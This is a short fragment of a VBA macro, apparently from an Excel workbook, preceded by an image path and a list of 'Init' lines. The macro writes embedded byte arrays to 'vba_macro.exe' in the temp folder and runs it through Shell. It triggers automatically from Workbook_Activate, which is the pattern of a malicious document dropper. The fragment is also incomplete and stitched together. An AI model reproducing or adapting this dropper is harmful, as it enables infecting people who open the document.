 Init6
Init7
Init8
Init9
Init10
Init11
Init12
Init13
Init14
Init15
Init16
Init17
Init18
Init19
Init20
Init21
Init22
Init23
Init24
Init25
fnum = FreeFile
fname = Environ("TMP") & "\vba_macro.exe"
Open fname For Binary As #fnum
For i = 1 To 768
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
Next i
Close #fnum
Dim rss
rss = Shell(fname, 1)
End Sub
Private Sub Workbook_Activate()
MacroExpl
End Sub